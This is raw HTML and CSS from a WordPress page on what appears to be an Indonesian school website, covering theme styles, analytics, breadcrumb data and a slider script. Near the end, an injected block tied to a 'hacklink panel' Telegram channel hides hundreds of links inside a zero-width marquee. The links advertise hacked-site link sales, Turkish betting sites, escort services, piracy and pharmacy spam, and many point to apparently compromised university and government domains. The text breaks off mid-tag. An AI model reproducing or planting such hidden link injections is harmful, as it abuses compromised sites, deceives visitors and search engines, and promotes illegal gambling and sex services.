    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #000000;
    }


    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Raleway-Black;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Raleway-Black;
	
    }
    
    body, p {
    	font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size:14px;
	
    }




    
    .white-popup-block:before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
                                    @font-face {
                                      font-family: "Raleway-Black";
                                      src: local("Raleway-Black"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-SemiBold";
                                      src: local("Raleway-SemiBold"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-SemiBold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Raleway-Regular";
                                      src: local("Raleway-Regular"), url("http://www.tugasku.sch.id/wp-content/uploads/2020/03/Raleway-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #f4f4f4;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f4f4f4;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #19936f;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #f4f4f4;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #f4f4f4 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #19936f;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #19936f;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #19936f transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #19936f;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Raleway-Regular;
	font-size:16px;
	
    }
    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #19936f;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #19936f;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
        background-color: #19936f;
    }
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #ffffff;
    }
    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://localhost/tugasku/wp-content/uploads/2020/01/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:24px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-209672354-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
 
gtag('config', 'UA-209672354-1');
</script>
<meta name="google-site-verification" content="fofysKfWeAIhteOdi-nxKJpcSedyehev9EhTAizG2lY" />


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tugasku.sch.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/category/berita/",
                    "name": "Berita"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tugasku.sch.id/traktir-adik-yatim-movie-time/",
                    "name": "Traktir adik yatim: movie Time"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tugasku.sch.id/wp-content/uploads/2020/01/cropped-logo-270x270.png" />
<script type="text/javascript">function setREVStartSize(t){try{var h,e=document.getElementById(t.c).parentNode.offsetWidth;if(e=0===e||isNaN(e)?window.innerWidth:e,t.tabw=void 0===t.tabw?0:parseInt(t.tabw),t.thumbw=void 0===t.thumbw?0:parseInt(t.thumbw),t.tabh=void 0===t.tabh?0:parseInt(t.tabh),t.thumbh=void 0===t.thumbh?0:parseInt(t.thumbh),t.tabhide=void 0===t.tabhide?0:parseInt(t.tabhide),t.thumbhide=void 0===t.thumbhide?0:parseInt(t.thumbhide),t.mh=void 0===t.mh||""==t.mh||"auto"===t.mh?0:parseInt(t.mh,0),"fullscreen"===t.layout||"fullscreen"===t.l)h=Math.max(t.mh,window.innerHeight);else{for(var i in t.gw=Array.isArray(t.gw)?t.gw:[t.gw],t.rl)void 0!==t.gw[i]&&0!==t.gw[i]||(t.gw[i]=t.gw[i-1]);for(var i in t.gh=void 0===t.el||""===t.el||Array.isArray(t.el)&&0==t.el.length?t.gh:t.el,t.gh=Array.isArray(t.gh)?t.gh:[t.gh],t.rl)void 0!==t.gh[i]&&0!==t.gh[i]||(t.gh[i]=t.gh[i-1]);var r,a=new Array(t.rl.length),n=0;for(var i in t.tabw=t.tabhide>=e?0:t.tabw,t.thumbw=t.thumbhide>=e?0:t.thumbw,t.tabh=t.tabhide>=e?0:t.tabh,t.thumbh=t.thumbhide>=e?0:t.thumbh,t.rl)a[i]=t.rl[i]<window.innerWidth?0:t.rl[i];for(var i in r=a[0],a)r>a[i]&&0<a[i]&&(r=a[i],n=i);var d=e>t.gw[n]+t.tabw+t.thumbw?1:(e-(t.tabw+t.thumbw))/t.gw[n];h=t.gh[n]*d+(t.tabh+t.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(t.c).height=h,window.rs_init_css.innerHTML+="#"+t.c+"_wrapper { height: "+h+"px }"}catch(t){console.log("Failure at Presize of Slider:"+t)}};</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<!--  Telegram:  https://t.me/hacklink_panel  -->
    <marquee style='position: absolute; width: 0px;'>
        <p><a href="https://agoraug.org/" title="Hacklink">Hacklink</a></p><p><a href="https://ateliertrottinette.ch/" title="Hacklink">Hacklink</a></p><p><a href="https://calidad.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://cedo.org/" title="Hacklink">Hacklink</a></p><p><a href="https://e-marubouro.com/" title="Hacklink">Hacklink</a></p><p><a href="https://economica.md/" title="Hacklink">Hacklink</a></p><p><a href="https://editorial.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://gobiernoabierto.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://indiaviewpoint.com/" title="Hacklink">Hacklink</a></p><p><a href="https://ists.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://lightroom.adobe.com/u/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://migne.biz/" title="Hacklink">Hacklink</a></p><p><a href="https://milliongloballeads.com/" title="Hacklink">Hacklink</a></p><p><a href="https://minhacienda-gob.com/" title="Hacklink">Hacklink</a></p><p><a href="https://online-biz-articles.com/" title="Hacklink">Hacklink</a></p><p><a href="https://pulptechmalta.com/" title="Hacklink">Hacklink</a></p><p><a href="https://spinalnetwork.org.au/" title="Hacklink">Hacklink</a></p><p><a href="https://t.me/hacklink_panel" title="Hacklink">Hacklink</a></p><p><a href="https://talentos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://transparencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://troposlab.com/" title="Hacklink">Hacklink</a></p><p><a href="https://usakin.ac.cd/" title="Hacklink">Hacklink</a></p><p><a href="https://www.antasonlus.org/" title="Hacklink">Hacklink</a></p><p><a href="https://www.billboardmusicworld.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.buyhacklinks.com/" title="Buy Hacklink">Buy Hacklink</a></p><p><a href="https://www.ccp.gob.bo/" title="Hacklink">Hacklink</a></p><p><a href="https://www.depersonaapersona.es/" title="Hacklink">Hacklink</a></p><p><a href="https://www.facebook.com/hacklink.official/" title="Hacklink">Hacklink</a></p><p><a href="https://www.hacklinkmarket.com.tr/" title="Hacklink">Hacklink</a></p><p><a href="https://www.lagarciared.ar/" title="Hacklink">Hacklink</a></p><p><a href="https://www.ngutechnology.com.au/" title="Hacklink">Hacklink</a></p><p><a href="https://www.pcplanetnow.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.uniples.com/" title="Hacklink">Hacklink</a></p><p><a href="https://www.youtube.com/@hacklinksatinal" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://x.com/hacklinkpanel" title="Hacklink Panel">Hacklink Panel</a></p><p><a href="https://opusbeverlyhills.com/" title="Hacklink">Hacklink</a></p><p><a href="https://tr.betpaskesintisiz.com/" title="betpas giriş">betpas giriş</a></p><p><a href="https://www.vnisource.com/" title="adapazarı escort">adapazarı escort</a></p><p><a href="https://www.taksimmassageservice.com/" title="sensual massage istanbul">sensual massage istanbul</a></p><p><a href="https://ttpat.com/" title="ttpat.com">ttpat.com</a></p><p><a href="https://p3m.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://nyafilm18.com/" title="nyafilmer hd">nyafilmer hd</a></p><p><a href="https://www.sakaryadahaber.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://www.sapancamedya.com/" title="sapanca escort">sapanca escort</a></p><p><a href="https://vozolturkiyedistributoru.com/collections/vozol" title="vozol puff">vozol puff</a></p><p><a href="https://www.edicolaradetzky.com/" title="jojobet giris">jojobet giris</a></p><p><a href="https://drvipangupta.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://dizipall41.com" title="dizipal">dizipal</a></p><p><a href="https://mesin.polsub.ac.id/" title="Hacklink">Hacklink</a></p><p><a href="https://docencia.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://losangeles.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://dacc.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://suelos.udec.cl/" title="Hacklink">Hacklink</a></p><p><a href="https://astorialightingco.com/solutions/" title="Agb99">Agb99</a></p><p><a href="https://giftcardmallmygiftus.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://betebetyeniadres.biz/" title="betebet yeni adres">betebet yeni adres</a></p><p><a href="https://www.centralbooks.com/contact/" title="Slot Mahjong">Slot Mahjong</a></p><p><a href="https://gpc.inf.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://societecivilemedias.com/" title="nitrobahis">nitrobahis</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://x.com/bcresmix" title="bahiscasino">bahiscasino</a></p><p><a href="https://spaziopsi.com.br/" title="kingroyal güncel giriş">kingroyal güncel giriş</a></p><p><a href="https://10000beds.org/" title="Stream east">Stream east</a></p><p><a href="https://bikesindiahonda.com/" title="kavbet">kavbet</a></p><p><a href="https://americangulf.com/" title="bettilt">bettilt</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.shimmell-law.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://areya.tech/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a></p><p><a href="https://www.newgreenfil.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://yorumsatinal.net/p/google-maps-yorum-satin-al" title="Google Maps Yorum Satın Al">Google Maps Yorum Satın Al</a></p><p><a href="https://nail-ange.com/" title="dizipal">dizipal</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom">casibom</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom giriş">casibom giriş</a></p><p><a href="https://munisanantoniodeputina.gob.pe/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://yucatanahora.mx/" title="vaycasino güncel giriş">vaycasino güncel giriş</a></p><p><a href="https://binh88.online/" title="casinolevantt">casinolevantt</a></p><p><a href="https://binh88.online/" title="casinolevant güncel giriş">casinolevant güncel giriş</a></p><p><a href="https://lidyabet.com/" title="lidyabet">lidyabet</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink panel">Hacklink panel</a></p><p><a href="https://hacklinkmarket.com/" title="Hacklink satın al">Hacklink satın al</a></p><p><a href="https://escortlarburda.com/" title="kağıthane escort">kağıthane escort</a></p><p><a href="https://osmanbeyescortbul.com/category/bomonti-escort/" title="bomonti escort">bomonti escort</a></p><p><a href="https://esenyurteskortbul.com/" title="esenyurt escort">esenyurt escort</a></p><p><a href="https://ilanvitrin.com/" title="beşiktaş escort">beşiktaş escort</a></p><p><a href="https://fatihescortbul.com/" title="fatih escort">fatih escort</a></p><p><a href="https://buyukcekmeceescortbul.com/" title="büyükçekmece escort">büyükçekmece escort</a></p><p><a href="https://sislieskortbul.com/" title="şişli escort">şişli escort</a></p><p><a href="https://maslakescortbul.com/" title="maslak escort">maslak escort</a></p><p><a href="https://maslakescortbul.com/" title="sarıyer escort">sarıyer escort</a></p><p><a href="https://seyrantepescort.com/" title="türk escort">türk escort</a></p><p><a href="https://fatihescortbul.com/category/ozbek-escort-bayanlar/" title="özbek escort">özbek escort</a></p><p><a href="https://osmanbeyescortbul.com/" title="osmanbey escort">osmanbey escort</a></p><p><a href="https://gunesliescortbul.com/" title="güneşli escort">güneşli escort</a></p><p><a href="https://yilisik.com/" title="istanbul escort">istanbul escort</a></p><p><a href="https://sultangaziescortbul.com/" title="sultangazi escort">sultangazi escort</a></p><p><a href="https://bagcilar-lord.tumblr.com/" title="bağcılar escort">bağcılar escort</a></p><p><a href="https://uskudarescortbul.com/" title="üsküdar escort">üsküdar escort</a></p><p><a href="https://sites.google.com/view/insta-free-followers" title="All Smo Tools">All Smo Tools</a></p><p><a href="https://ecoshinedetailing.com/" title="casibom">casibom</a></p><p><a href="https://saprogroweastafrica.com/" title="pusulabet">pusulabet</a></p><p><a href="https://royalcastlebanquet.com/" title="holiganbet">holiganbet</a></p><p><a href="https://ashby.com.br/area-restrita/" title="matbet">matbet</a></p><p><a href="https://foragro.com/" title="vaycasino">vaycasino</a></p><p><a href="https://lesandshotel.com/" title="holiganbet">holiganbet</a></p><p><a href="https://inextlogistics.com/" title="jojobet">jojobet</a></p><p><a href="https://anwarukhan.com/" title="pusulabet">pusulabet</a></p><p><a href="https://folpak.com/" title="jojobet">jojobet</a></p><p><a href="https://autoservishora.cz/" title="casibom giriş">casibom giriş</a></p><p><a href="https://en.npu.ac.th/" title="casibom">casibom</a></p><p><a href="https://sapiosexuel.fr/" title="safirbet">safirbet</a></p><p><a href="https://advrios.com.br" title="jojobet">jojobet</a></p><p><a href="https://sco.org.co/" title="galabet">galabet</a></p><p><a href="https://365forexbroker.com/tr/onsafx-global-forex-arenasinda-guvenin-yeni-adi/" title="OnsaFX Global Forex Arenasında ">OnsaFX Global Forex Arenasında </a></p><p><a href="https://www.fimic.it/" title="meritking">meritking</a></p><p><a href="https://totalfitness220.com.mx/" title="teosbet">teosbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://fatih-lord.tumblr.com/" title="fatih escort">fatih escort</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://mjfspm.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://kayakalp.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.andiamoinbici.it/" title="jojobet">jojobet</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://mydigitalplanner.io/" title="cratosroyalbet giriş">cratosroyalbet giriş</a></p><p><a href="https://vpnity.com/" title="en iyi vpn">en iyi vpn</a></p><p><a href="https://carreras.unitesba.edu.mx" title="jojobet">jojobet</a></p><p><a href="https://atasehir-lord.tumblr.com/" title="ataşehir escort">ataşehir escort</a></p><p><a href="https://www.patronsuzdunya.com/" title="cialis sipariş">cialis sipariş</a></p><p><a href="https://lardesaojose.org/" title="piabellacasino">piabellacasino</a></p><p><a href="https://t.me/CASlBOMADRES" title="casibom">casibom</a></p><p><a href="https://tosafe114.com/" title="casibom">casibom</a></p><p><a href="https://www.penotee.com/" title="betparibu">betparibu</a></p><p><a href="https://eihabtravels.com/" title="matbet">matbet</a></p><p><a href="https://www.nagaloka.org/" title="betcio">betcio</a></p><p><a href="https://elisabethbekasi.com/" title="pusulabet">pusulabet</a></p><p><a href="https://innovations.ie/" title="megabahis">megabahis</a></p><p><a href="https://www.wp1998.net/" title="betasus">betasus</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus güncel">betasus güncel</a></p><p><a href="https://iemcielosabiertos.com" title="betasus">betasus</a></p><p><a href="http://www.mobilehealthtimes.com/" title="matbet">matbet</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href=" https://www.carrierbid.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://tiptopvoet.nl/" title="betplay">betplay</a></p><p><a href="https://alkhairaatmilenial.com/" title="betebet">betebet</a></p><p><a href="https://merceriarosa.com/" title="betasus">betasus</a></p><p><a href="https://www.ochki.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.calingasta.tur.ar/" title="padişahbet">padişahbet</a></p><p><a href="https://gpwsirsa.edu.in/" title="casibom">casibom</a></p><p><a href="https://marwatravel.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.gatesfamilymedicine.com/" title="meritking">meritking</a></p><p><a href="https://www.wattneypoetry.com/" title="casino siteleri">casino siteleri</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://queensarmslitton.co.uk/" title="Totalsportek">Totalsportek</a></p><p><a href="https://tinambac.gov.ph/about-tinambac/" title="pasang bola online">pasang bola online</a></p><p><a href="https://pwcc.cl/" title="casibom">casibom</a></p><p><a href="https://sanberg.ru/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.hairtravel.ie/" title="trendbet giriş">trendbet giriş</a></p><p><a href="https://marshalpress.ge/" title="jojobet">jojobet</a></p><p><a href="https://neargroup.me/" title="jojobet giriş">jojobet giriş</a></p><p><a href="yendflfllf" title="xslot">xslot</a></p><p><a href="https://venerafragrances.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.guncelgirisimi.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hitit.orjhizligiris.vip" title="hititbet">hititbet</a></p><p><a href="yurtsuz22" title="hititbet giriş">hititbet giriş</a></p><p><a href="bakffaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yulalala" title="hititbet giriş">hititbet giriş</a></p><p><a href="yıoooo" title="hititbet giriş">hititbet giriş</a></p><p><a href="yarawww" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://developer-ourbase-camp.com/" title="marsbahis">marsbahis</a></p><p><a href="https://pdie.feb.unib.ac.id/" title="jojobet">jojobet</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis">marsbahis</a></p><p><a href="https://www.infinite.co.bw/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://intranet.adnils.edu.pe" title="jojobet">jojobet</a></p><p><a href="https://watershedrestaurant.com/" title="yabancı dizi izle">yabancı dizi izle</a></p><p><a href="yeniilflflflfl" title="hititbet">hititbet</a></p><p><a href="badfaaaa" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenisese6666" title="perabet giriş">perabet giriş</a></p><p><a href="derdo33" title="perabet">perabet</a></p><p><a href="badfeaaa" title="hititbet">hititbet</a></p><p><a href="https://infotre.com" title="hititbet giriş">hititbet giriş</a></p><p><a href="yoollll" title="perabet">perabet</a></p><p><a 